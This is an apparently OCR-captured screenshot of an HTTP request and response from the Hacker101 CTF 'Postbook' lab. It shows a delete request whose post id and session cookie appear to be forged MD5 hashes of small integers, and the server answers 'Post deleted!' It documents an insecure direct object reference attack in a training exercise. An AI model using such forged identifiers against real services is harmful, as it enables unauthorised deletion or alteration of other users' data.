 GET /index.php?page=delete.php&id=a87ff679a2f3e71d9181a67b7542122c HTTP/2
Host: 50167378bb3296a20d4c350e105968a9.ctf.hacker101.com
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://50167378bb3296a20d4c350e105968a9.ctf.hacker101.com/index.php?page=view.php&success=1
&id=4&message=Post%20was%20updated%20successfully.
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 302 Found
2 Date: Wed, 24 Apr 2024 03:30:17 GMT
3 Content-Type: text/html
4 Content-Length: 1288
5 Location: index.php?page=home.php&message=Post deleted!
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;
23 }